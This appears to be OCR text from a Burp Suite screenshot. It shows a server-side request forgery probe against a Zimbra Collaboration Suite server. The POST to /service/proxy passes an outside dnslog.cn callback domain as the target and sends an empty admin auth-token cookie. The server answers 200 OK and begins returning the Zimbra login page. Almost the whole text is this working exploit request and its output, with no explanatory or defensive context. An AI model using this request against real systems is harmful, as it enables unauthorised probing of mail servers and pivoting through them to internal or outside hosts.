 Send
Cancel
Target: https://192.168.8.130
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /service/proxy?target=https://abcd.01zme4.dnslog.cn HTTP/1.1
2 Host: 192.168.8.130:7071
3 Content-Length: 0
4 Cookie: ZM_ADMIN_AUTH_TOKEN=
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
6 Content-Type: application/soap+xml; charset=UTF-8
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 Mar 2023 06:37:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 11765
6 Connection: close
7 Expires: -1
8 X-Frame-Options: SAMEORIGIN
9 Content-Language: en-US
10 Set-Cookie: ZM_TEST=true;Secure
11 Vary: User-Agent
12 X-UA-Compatible: IE=edge
13 Vary: Accept-Encoding, User-Agent
14
15
16
17 <!DOCTYPE html>
18 <!-- set this class so CSS definitions that now use REM size, would work relative
to this.
19 Since now almost everything is relative to one of the 2 absolute font size
classese -->
20 <html class="user_font_size_normal" lang="en">
21 <head>
22 <!--
23 login.jsp
24 * ***** BEGIN LICENSE BLOCK *****
25 * Zimbra Collaboration Suite Web Client
26 * Copyright (C) 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014 Zimbra, Inc.
27 *
28 * This program is free software: you can redistribute it and/or modify it
under
29 * the terms of the GNU General Public License as published by the Free